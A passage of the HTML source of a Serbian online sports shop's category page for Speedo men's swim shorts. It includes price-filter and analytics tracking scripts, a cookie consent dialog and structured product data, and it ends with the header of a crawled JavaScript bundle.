                var parent = document.querySelector(".range-slider");
                if (!parent) return;

                var rangeS = parent.querySelectorAll("input[type=range]");
                var numberS = document.querySelectorAll('.range-slider.amshopby-fromto-wrap input[type="number"]');
                const formattedMin = Number(min).toFixed(2);
                const formattedMax = Number(max).toFixed(2);
                // Conditionally set the min and max attributes for number inputs
                if (min !== undefined && max !== undefined) {
                    numberS.forEach(function(el) {
                        el.setAttribute('min', formattedMin);
                        el.setAttribute('max', formattedMax);
                    });
                }


                $(".am-filter-price.-from").val(formattedMin);
                $(".am-filter-price.-to").val(formattedMax);

                rangeS.forEach(function(el) {
                    el.oninput = function() {
                        var slide1 = parseFloat(rangeS[0].value),
                            slide2 = parseFloat(rangeS[1].value);

                        if (slide1 > slide2) {
                            [slide1, slide2] = [slide2, slide1];
                        }

                        numberS[0].value = slide1;
                        numberS[1].value = slide2;

                    };
                });

            }
        }
        function initFiltersDataWrapper(e, data) {
            if (data && data.facets) {
                initFiltersData(e, data);
            } else {
                console.warn('dataFetched event bez validnih podataka, preskačem initFiltersData');
            }
        }
        $(document).on('dataFetched', initFiltersDataWrapper);
        if (window.constructorTriggerData && window.constructorTriggerData.facets) {
            initFiltersDataWrapper(null, window.constructorTriggerData);
        }
    });
</script>
</div></div></main><footer class="page-footer"><div class="footer content"><div class="footer-benefits-content"><div class="footer-benefits"><div class="footer-benefits-content">
<div class="footer-benefits">
<div class="benefits-list">
<div class="benefits-item free-shipping">Brza isporuka</div>
<div class="benefits-item credit-card">Plaćanje na rate</div>
<div class="benefits-item return">Povrat u roku od 14 dana</div>
</div>
</div>
</div></div></div><div class="footer-top-container"><div class="block newsletter">
    <div class="content">
        <div class="newsletter-label">
            <div class="title">Newsletter prijava</div>
            <div>Saznajte prvi za <strong>popuste i akcije!</strong></div>        </div>
        <form class="form subscribe"
              novalidate
              action="https://planetasport.rs/newsletter/subscriber/new/"
              method="post"
              data-mage-init='{"validation": {"errorClass": "mage-error"}}'
              id="newsletter-validate-detail">
            <div class="field newsletter">
                <div class="control">
                    <input name="email" type="email" id="newsletter"
                           placeholder="Upi&#x0161;i&#x20;svoj&#x20;email"
                           data-mage-init='{"mage/trim-input":{}}'
                           data-validate="{required:true, 'validate-email':true}"
                    />
                </div>
            </div>
            <div class="actions">
                <button class="action subscribe primary"
                        title="Po&#x0161;alji"
                        type="submit"
                        aria-label="Subscribe">
                    <span>Pošalji</span>
                </button>
            </div>
        </form>
    </div>
</div>
</div><div class="footer-social-content"><div class="footer-social-wrapper"><ul class="social">
    <li><a class="facebook" href="https://www.facebook.com/planetasportrs" target="_blank" rel="noopener"><span>Facebook</span></a></li>
    <li><a class="instagram" href="https://www.instagram.com/planetasport.rs/" target="_blank" rel="noopener"><span>Instagram</span></a></li>
    <li><a class="youtube" href="https://www.youtube.com/user/PlanetaSportVideo" target="_blank" rel="noopener"><span>Youtube</span></a></li>
    <li><a class="tik-tok" href="https://www.tiktok.com/@planetasport.rs?" target="_blank" rel="noopener"><span>Tik tok</span></a> </li>
</ul>
</div><div class="footer-shop-location">
    <span class="footer-shop-location-span">
        <span>Lokacije prodavnica</span>
        <span>Planeta Sport</span>
    </span>
</div>

<script>
    require([
        'jquery'
    ], function ($) {
        'use strict';

        $('.footer-shop-location-span').on('click', function () {
            var url = 'https://planetasport.rs/lokali/';
            window.location.href = url;
        });
    });
</script>
</div><div class="footer-links-wrapper"><div class="footer-columns__column">    <div data-mage-init='{
        "collapsibleFooter":{
            "collapsible": true,
            "openedState": "active",
            "active": true
        }}'>
        <div class="block block-footer_column_1" data-role="collapsible" >
            <div class="block-title title" data-role="title">
            <span id="block-footer_column_1-heading" role="heading" aria-level="2">
                Pozovite nas            </span>
            </div>
            <div class="block-content content"
                 aria-labelledby="block-footer_column_1-heading" data-role="content">
                <div class="footer-links--box">
<ul class="footer-links footer-links--info">
<li class="tel"><a href="tel:0116355540">011 63 555 40</a></li>
<li class="time">Pon-Pet 08:00-20:00h<br><br></li>
<li class="mail"><a href="mailto:info@planetasport.rs">info@planetasport.rs</a></li>
<li class="locator"><a href="https://planetasport.rs/lokali">Lokacije prodavnica</a></li>
</ul>
<a class="action primary" href="https://planetasport.rs/contact">Kontaktirajte nas</a></div>            </div>
        </div>
    </div>
</div><div class="footer-columns__column">    <div data-mage-init='{
        "collapsibleFooter":{
            "collapsible": true,
            "openedState": "active",
            "active": true
        }}'>
        <div class="block block-footer_column_2" data-role="collapsible" >
            <div class="block-title title" data-role="title">
            <span id="block-footer_column_2-heading" role="heading" aria-level="2">
                Informacije            </span>
            </div>
            <div class="block-content content"
                 aria-labelledby="block-footer_column_2-heading" data-role="content">
                <div class="footer-links--box">
<ul class="footer-links">
<li><a href="https://planetasport.rs/o-planeti">O nama</a></li>
<li><a href="https://planetasport.rs/politika-privatnosti">Politika privatnosti</a></li>
<li><a href="https://planetasport.info">Zaposlenje</a></li>
<li><a href="https://planetasport.rs/administrativne-zabrane">Administrativne zabrane</a></li>
<li><a href="https://planetasport.rs/poklon-kartice">Poklon kartice</a></li>
<li><a href="https://planetasport.rs/contact">Kontakt</a></li>
</ul>
</div>            </div>
        </div>
    </div>
</div><div class="footer-columns__column">    <div data-mage-init='{
        "collapsibleFooter":{
            "collapsible": true,
            "openedState": "active",
            "active": true
        }}'>
        <div class="block block-footer_column_3" data-role="collapsible" >
            <div class="block-title title" data-role="title">
            <span id="block-footer_column_3-heading" role="heading" aria-level="2">
                Pomoć pri kupovini            </span>
            </div>
            <div class="block-content content"
                 aria-labelledby="block-footer_column_3-heading" data-role="content">
                <div class="footer-links--box">
<ul class="footer-links">
<li><a href="https://planetasport.rs/nacini-placanja">Načini plaćanja</a></li>
<li><a href="https://planetasport.rs/placanje-karticama">Plaćanje karticama</a></li>
<li><a href="https://planetasport.rs/placanje-karticama-na-rate">Plaćanje na rate karticama</a></li>
<li><a href="https://planetasport.rs/uputstvo-za-registraciju">Uputstvo za registraciju</a></li>
<li><a href="https://planetasport.rs/kako-kupiti">Kako kupiti</a></li>
<li><a href="https://planetasport.rs/najcesca-pitanja">Najčešća pitanja</a></li>
<li><a href="https://planetasport.rs/odredjivanje-velicine-obuce">Određivanje veličine obuće</a></li>
<li><a href="https://planetasport.rs/odredjivanje-velicine-odece">Određivanje veličine odeće</a></li>
</ul>
</div>            </div>
        </div>
    </div>
</div><div class="footer-columns__column">    <div data-mage-init='{
        "collapsibleFooter":{
            "collapsible": true,
            "openedState": "active",
            "active": true
        }}'>
        <div class="block block-footer_column_4" data-role="collapsible" >
            <div class="block-title title" data-role="title">
            <span id="block-footer_column_4-heading" role="heading" aria-level="2">
                Korisnički servis            </span>
            </div>
            <div class="block-content content"
                 aria-labelledby="block-footer_column_4-heading" data-role="content">
                <div class="footer-links--box">
<ul class="footer-links">
<li><a href="https://planetasport.rs/uslovi-koriscenja">Uslovi korišćenja i prodaje</a></li>
<li><a href="https://planetasport.rs/klub-planeta">Klub Planeta</a></li>
<li><a href="https://planetasport.rs/pravo-na-odustajanje">Pravo na odustajanje</a></li>
<li><a href="https://planetasport.rs/povrat-u-radnjama">Povrat u radnjama</a></li>
<li><a href="https://planetasport.rs/isporuka">Isporuka</a></li>
<li><a href="https://planetasport.rs/reklamacije">Reklamacije</a></li>
</ul>
</div>            </div>
        </div>
    </div>
</div></div><div class="footer-payment-content"><div class="footer-payment-wrapper"><ul>
<li><img src="https://planetasport.rs/media/wysiwyg/dina-card.png" alt="Diners"></li>
<li><img src="https://planetasport.rs/media/wysiwyg/visa.png" alt="Visa"></li>
<li><img src="https://planetasport.rs/media/wysiwyg/maestro.png" alt="Maestro"></li>
<li><img src="https://planetasport.rs/media/wysiwyg/master.png" alt="Master"></li>
<li><a href="https://www.bancaintesa.rs/pocetna.1.html" target="_blank" rel="noopener"><img src="https://planetasport.rs/media/wysiwyg/banca-intensa.png" alt=""></a></li>
<li><a title="WSpay - Web Secure Payment Gateway" href="https://www.wspay.rs" target="_blank" rel="noopener"><img src="https://planetasport.rs/media/.renditions/wysiwyg/ws-pay.png" alt=""></a></li>
<li><a href="https://www.mastercard.rs/sr-rs/consumers/find-card-products/credit-cards.html" target="_blank" rel="noopener"><img src="https://planetasport.rs/media/wysiwyg/master-id.png" alt=""></a></li>
<li><a href="https://rs.visa.com/pay-with-visa/security-and-assistance/protected-everywhere.html" target="_blank" rel="noopener"><img src="https://planetasport.rs/media/wysiwyg/visa-secure.png" alt=""></a></li>
</ul>

<style>
.trustmark {
   text-align:center;
   margin: 0 auto;
}
</style>
<div class="trustmark"><img style="max-width: 270px; margin-top: 20px; max-height: 90px !important;" src="https://eplaneta.rs/media/wysiwyg/uiux/trustmark-label-bedz-2.png" alt="ECS Trustmark ePlaneta"></div></div></div><div class="footer-copyright-content"><div class="footer-bottom-wrapper"><p>Za eventualne tekstualne gre&scaron;ke, kao i gre&scaron;ke u opisu artikla ne preuzimamo odgovornost. Fotografije ne moraju u potpunosti odgovarati stvarnom izgledu proizvoda.</p><small class="copyright">
    <span>@2025 www.planetasport.rs, Sva prava zadržana.</span>
</small>
</div></div></div></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/planetasport.rs\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":"0"},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/planetasport.rs\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":"0"},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/planetasport.rs\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/planetasport.rs\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":"0"}}                        }
                    }
                }
            }
        }
</script>
<script data-ommit="true" nonce="emU0dW5saHY1ZHc2dm44NW90YTkxaW1qNnBsaHUxOWk=">

    document.addEventListener("DOMContentLoaded", () => 
    {
    	let bind = () => 
    	{
    		Object.entries(
	    	{
	    		add_to_cart: event => 
	    		{
	    			AEC.add(event.currentTarget, dataLayer);
	    		},
	    		remove_from_cart:event => 
	    		{
	    			AEC.remove(event.currentTarget, dataLayer);
	    		},
	    		select_item:event => 
	    		{	
	    			AEC.click(event.currentTarget, dataLayer);	
	    		},
	    		add_to_wishlist:event => 
	    		{
	    			AEC.wishlist(event.currentTarget, dataLayer);
	    		},
	    		remove_from_wishlist:event => 
	    		{
	    			AEC.wishlistRemove(event.currentTarget, dataLayer);
	    		},
	    		add_to_compare:event => 
	    		{
	    			AEC.compare(event.currentTarget, dataLayer);
	    		},
	    		add_to_cart_swatch:event => 
	    		{
	    			AEC.addSwatch(event.currentTarget, dataLayer);
	    		}
	        }).forEach(([event, callback]) => 
	    	{
	    	    [...document.querySelectorAll('[data-event]:not([data-bound])')].filter(element => { return element.dataset.event === event; }).forEach(element => 
	        	{
	            	element.addEventListener('click', callback);

	            	element.dataset.bound = true;
	        	});
		  	});
        };

        bind();

        if("PerformanceObserver" in window)
        {
        	const observer = new PerformanceObserver((items) => 
        	{
                items.getEntries().filter(({ initiatorType }) => initiatorType === "xmlhttprequest").forEach((entry) => 
                {
                    bind();
                });
      		});

      		observer.observe(
      		{
          		entryTypes: ["resource"]
      		});
        }
    });
    
</script><script data-ommit="true" nonce="emU0dW5saHY1ZHc2dm44NW90YTkxaW1qNnBsaHUxOWk=">

    document.addEventListener("DOMContentLoaded", () => 
    {
    	var PromotionTrack = ((dataLayer) => 
	    {
	        return {
	            apply: () => 
	            {
	                var promotions = [], position = 0;
	
	                document.querySelectorAll('[data-promotion]').forEach(promotion => 
	                {
						let entity =
						{
							promotion_id: 	promotion.dataset.promotionId,
							promotion_name: promotion.dataset.promotionName,
							creative_name:	promotion.dataset.promotionCreative,
							creative_slot:	promotion.dataset.promotionPosition
                        };

	                	AEC.EventDispatcher.trigger('ec.cookie.promotion.entity', entity, 
	    	            {
		    	            element: promotion
		    	        });

	                    promotions.push(entity);

	                    promotion.addEventListener('click', (event) => 
	                    {
	                    	var data = 
	                        {
                       			'event': 'select_promotion',
                                'ecommerce': 
                                {
                                    'items':
                                    [
                                    	{
                                    		promotion_id: 	event.target.dataset.promotionId,
                							promotion_name: event.target.dataset.promotionName,
                							creative_name:	event.target.dataset.promotionCreative,
                							creative_slot:	event.target.dataset.promotionPosition
                                    	}
                                    ]
                                }
			                };
			                
                            AEC.Cookie.promotionClick(data, promotion).push(dataLayer);

                            /**
                             * Save persistent data
                             */
                            AEC.Persist.push(AEC.Persist.CONST_KEY_PROMOTION,
	                        {
    	                        'promotion': data.ecommerce.items[0]
    	                    });
		                });
	                });
	
	                if (promotions.length)
	                {
		                AEC.Cookie.promotion(
				        {
	                        'event':'view_promotion',
                            'ecommerce':
                            {
                                'items': promotions
                            }
                        }).push(dataLayer);
	                }
	
	                return this;
	            }
	        }
	    })(dataLayer).apply();
    });
</script><script data-ommit="true" nonce="emU0dW5saHY1ZHc2dm44NW90YTkxaW1qNnBsaHUxOWk=">

    document.addEventListener("DOMContentLoaded", () => 
    {
    	(() => 
    	{
    		let map = {}, trace = {};
    
    		document.querySelectorAll('[data-widget]').forEach((element) => 
            {
                let widget = element.dataset.widget;

                let entity = 
    			{
    					
    				item_id: 		element.dataset.id,
    				item_name: 		element.dataset.name,
    				item_list_name: element.dataset.list,
    				item_list_id:	element.dataset.list,
    				item_brand: 	element.dataset.brand,
    				category:		element.dataset.category,
    				price: 			parseFloat(element.dataset.price),
    				index: 			parseFloat(element.dataset.position),
    				currency:		AEC.GA4.currency,
    				quantity: 		1,
    				google_business_vertical: 'retail'
    			};

                Object.assign(entity, entity, AEC.GA4.augmentCategories(entity));

            	let attributes = element.dataset.attributes;
                
            	if (attributes)
    	        {
        	        Object.entries(JSON.parse(attributes)).forEach(([key, value]) => 
        	        {
            	        entity[key] = value;
        	        });
        	    }

        	    if (!map.hasOwnProperty(widget))
        	    {
            	    map[widget] = [];
            	    
            	    map[widget].trace = {};
            	    map[widget].entry = [];
            	    map[widget].item_list_id = '';
            	    map[widget].item_list_name = '';
        	    }

        	    if (!map[widget].trace.hasOwnProperty(element.dataset.id))
        	    {
        	    	map[widget].trace[element.dataset.id] = true;
            	    
            	    map[widget].entry.push(entity);

            	    map[widget].item_list_id 	= entity.item_list_id;
            	    map[widget].item_list_name 	= entity.item_list_name;
        	    } 
            });

    		Object.entries(map).forEach(([key, value]) => 
	        {
		        if (value.entry.length)
		        {
    		        let data = 
    			    {
    					event: 'view_item_list',
    					ecommerce:
    					{
    						item_list_id: 	value.item_list_id,
    						item_list_name: value.item_list_name,
    						items: 			value.entry
    					}
    				};

    		        if ('undefined' !== typeof dataLayer)
    				{
    					(function(callback)
    					{
    						if (AEC.Const.COOKIE_DIRECTIVE)
    						{
    							AEC.CookieConsent.queue(callback).process();
    						}
    						else 
    						{
    							callback.apply(window,[]);
    						}
    					})
    					(
    						(function(dataLayer, data)
    						{
    							return function()
    							{
    								AEC.EventDispatcher.trigger('ec.widget.view.data', data);

    								if (AEC.reset)
    								{
    									dataLayer.push({ ecommerce: null });
    								}
    								
    								dataLayer.push(data);
    							}
    						})(dataLayer, data)
    					);
    				}
		        }
	        });
    	})();
    });
	
</script><script data-ommit="true" nonce="emU0dW5saHY1ZHc2dm44NW90YTkxaW1qNnBsaHUxOWk=">

	if (typeof dataLayer !== "undefined")
	{
				
		AEC.Request.get(AEC.url('datalayer/index/events'), {}, response => 
		{
			Object.entries(response.events).forEach(([key, event]) => 
			{
				dataLayer.push(event);
			});
		});

				
		AEC.EventDispatcher.on('ec.facebook.loaded', () => 
		{
					});

				
		if (window.google_tag_params)
		{
			(function(callback)
			{
				if (AEC.Const.COOKIE_DIRECTIVE)
				{
					if (!AEC.CookieConsent.getConsent("cookieConsentGranted"))
					{
						AEC.CookieConsent.queue(callback, "cookieConsentGranted");
					}
					else
					{
						callback.apply(window,[]);
					}
				}
				else 
				{
					callback.apply(window,[]);
				}
			})
			(
				(function(dataLayer)
				{
					return () => 
					{
						AEC.Cookie.remarketing({ event:'fireRemarketingTag', google_tag_params: window.google_tag_params }).push(dataLayer);
					}
				})(dataLayer)
			);
		}

		
			}
	else
	{
		console.log('dataLayer[] is not intialized. Check if GTM is installed properly');
	}
	
</script><div class="hide-filters" data-mage-init='{"hideFilters": {}}'>

</div>
<div id="zsdev-canvas-recommender">
   <div id="zsdev-cr-content" class="zsdev-canvas-recommender-content">
   <div class="close"></div>
    <div class="canvas-r-overview">
        <div class="canvas-r-product-id">Dodato u korpu</div>
        <div class="canvas-r-product-sku">Dodato u korpu</div>
        <div class="canvas-total">U korpi:</div>
        <div class="canvas-r-product-count-wrapper">
        <div class="canvas-r-product-count"></div>
        <div class="canvas-r-product-total"></div>
        </div>
        <a class="action primary" href="https://planetasport.rs/checkout/cart/index/">Nastavi na korpu i plaćanje</a>
        <div class="continue-shopping">Nastavi sa kupovinom</div>
    </div>
    <div class="offcanvas-r-overview">
        <div class="overview-content">

        </div>
    </div>
   </div>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "zsdev-canvas-recommender": {
                        "component": "Zsdev_CanvasRecommender/js/offcanvasRecommender",
                        "test": "test"
                    }
                }
            }
        }
    }
</script>
<div class="message global cookie" id="notice-cookie-block" style="display: none">
    <div class="content">
        <div class="text-wrapper">
            Koristimo tehnologiju poznatu kao „kolačići“ za prikupljanje i analizu podataka, kao i za prikazivanje oglašavanja, na osnovu tvog profila i navika pregledanja sajta. Klikom na Detaljnije, možeš pogledati informacije o kolačićima koje koristimo i izmeniti postavke.        </div>
        <div class="actions">
            <button id="btn-cookie-allow" class="action allow primary btn-cookie-allow">
                <span>Dozvoli kolačiće</span>
            </button>

            <button id="btn-cookie-manage" class="action manage primary" data-trigger="btn-cookie-manage">
                <span>Manage Cookies</span>
            </button>
        </div>

        <div class="notice-popup" data-bind="mageInit: {
        'Magento_Ui/js/modal/modal':{
            'type': 'popup',
            'trigger': '[data-trigger=btn-cookie-manage]',
            'responsive': true,
            'modalClass': 'manage-notice-modal',
        }}">
            <div class="content">
                <div class="top-container">
                    <div class="cn-d-one">
                        <span class="cn-h-one">Cookie Preferences</span>
                    </div>
                    <div class="description">Koristimo tehnologiju poznatu kao „kolačići“ za prikupljanje i analizu podataka, kao i za prikazivanje oglašavanja, na osnovu tvog profila i navika pregledanja sajta. Upravljanjem ovim postavkama kolačića, možeš da nam omogućiš ili onemogućiš određeni skup kolačića, po unapred definisanoj kategorizaciji.</div>
                </div>
                <div class="cookie-options">
                    <div class="cn-d-two">
                        <span class="cn-h-one">How do we categorise cookies?</span>
                    </div>
                                            <div class="cookie-option">
                            <div class="option-title">
                                <div class="cn-d-three">
                                    <span class="cn-h-two">Napredni</span>
                                </div>
                                <input checked="checked" type="checkbox" id="thingsolver" />
                                <label for="thingsolver">
                                    Toggle                                </label>
                            </div>
                            <div class="option-description">
                                                            </div>
                        </div>
                                            <div class="cookie-option">
                            <div class="option-title">
                                <div class="cn-d-three">
                                    <span class="cn-h-two">Funkcionalni</span>
                                </div>
                                <input checked="checked" type="checkbox" id="gtm" />
                                <label for="gtm">
                                    Toggle                                </label>
                            </div>
                            <div class="option-description">
                                                            </div>
                        </div>
                                            <div class="cookie-option">
                            <div class="option-title">
                                <div class="cn-d-three">
                                    <span class="cn-h-two">Analitički</span>
                                </div>
                                <input checked="checked" type="checkbox" id="analytics" />
                                <label for="analytics">
                                    Toggle                                </label>
                            </div>
                            <div class="option-description">
                                                            </div>
                        </div>
                                            <div class="cookie-option">
                            <div class="option-title">
                                <div class="cn-d-three">
                                    <span class="cn-h-two">Marketinški</span>
                                </div>
                                <input checked="checked" type="checkbox" id="facebook" />
                                <label for="facebook">
                                    Toggle                                </label>
                            </div>
                            <div class="option-description">
                                                            </div>
                        </div>
                                        <button type="button" class="action primary save btn-cookie-allow">
                        Save Preferences                    </button>
                </div>
            </div>
        </div>
    </div>
</div>
<script type="text/x-magento-init">
    {
        "#notice-cookie-block": {
            "Zsdev_CookiePolicy/js/cookie": {}
        }
    }
</script>
<div data-mage-init='{"trackingScript":{}}'></div>
    
            <!-- Newsletter popup -->
        <div id="zsdev-pp-newsletter" class="zsdev-popup zsdev-popup-newsletter"
             data-mage-init='{"Zsdev_Popup/js/popup":{
                "debug": true,
                "type": "newsletter",
                "caping": 1,
                "viewrule": "three_or_more",
                "pagesblock": "catalog-product-view,checkout-cart-index,checkout-index-index,catalog-category-view",
                "whitelist_pages": "",
                "open_delay": "1"
             }}'
        >
            <header class="modal-header">
                <button id="zsdev-popup-newsletter-close-btn" class="zsdev-popup-close action-close" data-role="closeBtn" type="button">
                    <span>Zatvori</span>
                </button>
            </header>
            <div class="popup-content">
                                    <div class="popup-title">NEWSLETTER PRIJAVA </div>
                                                    <div class="popup-description"><p><strong>PRIJAVI SE</strong></p>
<p>I OSTVARI SPECIJALNE POPUSTE</p></div>
                                <div class="widget-zsdev-subscribe-wrapper">
                    <div class="widget-zsdev-subscribe">
                        <form data-bind="mageInit: {'popupNewsletter': {}}"
                              method="post"
                              data-ajaxurl="https://planetasport.rs/zsdev_widgets/newsletter/subscribe"
                              data-closedelay=""
                              data-mage-init='{"validation": {"errorClass": "mage-error"}}'
                              id="widget-zsdev-subscribe-popup">
                            <input class="input-text" name="email" type="email" id="widget-newsletter-popup"
                                   placeholder="Upiši svoju e-mail adresu"
                                   data-validate="{required:true, 'validate-email':true}"/>
                            <button class="button action subscribe primary" title="Pošalji" type="submit">
                                <span><span>PRIJAVI SE</span></span>
                            </button>
                        </form>
                    </div>
                </div>
            </div>
        </div>
            
<style>
    /* Temp styles inline */
    .zsdev-popup-exit{
       background-image: url();
    }
    @media (min-width:769px){
       .zsdev-popup-universal{
               background-image: url();
        }
        .zsdev-popup-newsletter {
            background-image: url(https://planetasport.rs/media/popups/newsletter_popup/news-prijava-desktop.jpg);
        }
    }
    @media (max-width: 768px){
        .zsdev-popup-newsletter {
               background-image: url(https://planetasport.rs/media/popups/newsletter_popup/news-prijava-mobile.jpg);
           }
        .zsdev-popup-universal{
               background-image: url();
        }
    }
</style>
<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "Organization",
        "name": "Planeta Sport d.o.o.",
        "url": "https://planetasport.rs/",
        "logo": "https://planetasport.rs/static/version1766699659/frontend/PlanetasportV2/default/sr_Latn_RS/images/logo.svg",
        "contactPoint": {
            "@type": "ContactPoint",
            "telephone": "+381116555750",
            "contactType": "customer service",
            "areaServed": "RS",
            "availableLanguage": ["Serbian","en"]
        },
        "sameAs": [
                                "https://www.facebook.com/planetasportrs/",                                            "https://www.instagram.com/planetasport.rs/",                                            "https://www.tiktok.com/@planetasport.rs"                            ],
        "subOrganization": {
            "@type": "Organization",
            "@id": "https://eplaneta.rs/",
            "name": "Eplaneta",
            "description": "Na ePlaneti možeš lako i brzo da dođeš do najšireg izbora proizvoda u preko 1000 kategorija, od sportske do auto opreme, od garderobe i obuće do kancelarijskog materijala, od IT uređaja do knjiga, od tehnike i kućnih aparata do dekoracije za baštu i dom, od alata do opreme za bebe - baš sve što ti je potrebno, uvek dostupno na jednom mestu. Tu smo da na svaku tvoju pretragu odgovorimo što većim izborom, a cilj nam je da svaki put kada nešto potražiš na ePlaneti nađeš baš to što ti je potrebno i zadovoljno kažeš: To je to!",
            "image": [
                "https://eplaneta.rs/media/wysiwyg/logo-eplaneta.png"
            ],
            "url": "https://eplaneta.rs/",
            "telephone": "+381116355550"
        }
    }
</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "BreadcrumbList",
  "itemListElement": [
    {
    "@type": "ListItem",
    "position": 1,
    "name": "Idi na početnu stranu",
    "item": "https://planetasport.rs/"
  },    {
    "@type": "ListItem",
    "position": 2,
    "name": "MUŠKARCI",
    "item": "https://planetasport.rs/muskarci.html"
  },    {
    "@type": "ListItem",
    "position": 3,
    "name": "ODEĆA",
    "item": "https://planetasport.rs/muskarci/odeca.html"
  }  ,
  {
    "@type": "ListItem",
    "position": 4,
    "name": "ŠORCEVI ZA KUPANJE"
  }
    ]
}
</script>
<script type="application/ld+json">
    {
        "@context": "https://schema.org/",
        "@type": "WebSite",
        "name": "Planeta Sport",
        "url": "https://planetasport.rs/",
        "potentialAction": {
            "@type": "SearchAction",
            "target": "https://planetasport.rs/rezultati-pretrage/?q={search_term_string}",
            "query-input": "required name=search_term_string"
        }
    }
</script>
    <!-- Smartsupp Live Chat script -->
<script type="text/javascript">
var _smartsupp = _smartsupp || {};
_smartsupp.key = 'c0c0881e0c60f7adfd477b7c8cfb069f45ae35b0';
window.smartsupp||(function(d) {
  var s,c,o=smartsupp=function(){ o._.push(arguments)};o._=[];
  s=d.getElementsByTagName('script')[0];c=d.createElement('script');
  c.type='text/javascript';c.charset='utf-8';c.async=true;
  c.src='https://www.smartsuppchat.com/loader.js?';s.parentNode.insertBefore(c,s);
})(document);
</script>

<script>smartsupp('group', '7hpigvD4LU'); //group planetasport</script>    <script src="https://accounts.google.com/gsi/client" async defer></script>
<!-- zsdev_styles_before_body_end -->
<style>
    .page-layout-1column .product.media .product-label-up-left .tooltip-toggle, .page-layout-1column .product.media .product-label-down-right .tooltip-toggle, .page-layout-1column .product.media .product-label-down-left .tooltip-toggle, .product-wrapper .product-slider .product-item-info .product-label-up-left .tooltip-toggle,
.product-wrapper .product-slider .product-item-info .product-label-down-right .tooltip-toggle, .product-wrapper .product-slider .product-item-info .product-label-down-left .tooltip-toggle, .product-item-info .product-item-photo .product-label-down-right .tooltip-toggle, .product-item-info .product-item-photo .product-label-up-left .tooltip-toggle, .product-item-info .product-item-photo .product-label-down-left .tooltip-toggle, .tooltip-toggle {
    cursor: default !important;
}</style>
<!-- /zsdev_styles_before_body_end -->
<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "ItemList",
    "url": "https://planetasport.rs/muskarci/odeca/sorcevi-za-kupanje.html?manufacturer=35487",
    "numberOfItems": 7,
    "itemListElement": [
        {
            "@type": "Product",
            "image": "//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/8/1/8124336446.jpg",
            "url": "https://planetasport.rs/sorc-essentials-16-watershort-am-m-8124336446.html",
            "name": "SPEEDO Šorc essentials 16\" watershort aM M - 8124336446#XL",
            "offers": {
                "@type": "Offer",
                "price": 2499.98,
                "priceCurrency": "RSD"
            }
        },
        {
            "@type": "Product",
            "image": "//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/8/1/812433d740.jpg",
            "url": "https://planetasport.rs/sorc-essentials-16-watershort-am-m-812433d740.html",
            "name": "SPEEDO Šorc essentials 16\" watershort aM M - 812433D740#M",
            "offers": {
                "@type": "Offer",
                "price": 2499.98,
                "priceCurrency": "RSD"
            }
        },
        {
            "@type": "Product",
            "image": "//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/8/1/8124330001.jpg",
            "url": "https://planetasport.rs/sorc-essentials-16-watershort-am-m-8124330001.html",
            "name": "SPEEDO Šorc essentials 16\" watershort aM M - 8124330001#XL",
            "offers": {
                "@type": "Offer",
                "price": 2499.98,
                "priceCurrency": "RSD"
            }
        },
        {
            "@type": "Product",
            "image": "//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/8/0/800319416451.jpg",
            "url": "https://planetasport.rs/speedo-sorc-placement-leisure-16-watershort-m-800319416451.html",
            "name": "SPEEDO Šorc placement leisure 16\" watershort M - 800319416451#L",
            "offers": {
                "@type": "Offer",
                "price": 3999.99,
                "priceCurrency": "RSD"
            }
        },
        {
            "@type": "Product",
            "image": "//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/8/1/81243316243.jpg",
            "url": "https://planetasport.rs/speedo-sorc-essential-16-watershort-m-81243316243.html",
            "name": "SPEEDO Šorc essential 16\" watershort M - 81243316243#M",
            "offers": {
                "@type": "Offer",
                "price": 2499.98,
                "priceCurrency": "RSD"
            }
        },
        {
            "@type": "Product",
            "image": "//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/8/1/81243315334.jpg",
            "url": "https://planetasport.rs/speedo-sorc-essential-16-watershort-m-81243315334.html",
            "name": "SPEEDO Šorc essential 16\" watershort M - 81243315334#M",
            "offers": {
                "@type": "Offer",
                "price": 2499.98,
                "priceCurrency": "RSD"
            }
        },
        {
            "@type": "Product",
            "image": "//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/8/0/800472500334.jpg",
            "url": "https://planetasport.rs/speedo-sorc-print-redondo-edge-volley-16-m-800472500334.html",
            "name": "SPEEDO Šorc print redondo edge volley 16\" M - 800472500334#L",
            "offers": {
                "@type": "Offer",
                "price": 4799.99,
                "priceCurrency": "RSD"
            }
        }
    ]
}</script>
<!-- www-5 --></div>    </body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://planetasport.rs/static/version1766699659/frontend/PlanetasportV2/default/sr_Latn_RS/js/bundle/bundle1.min.js
body_size: 45511
content:
require.config({"config": {
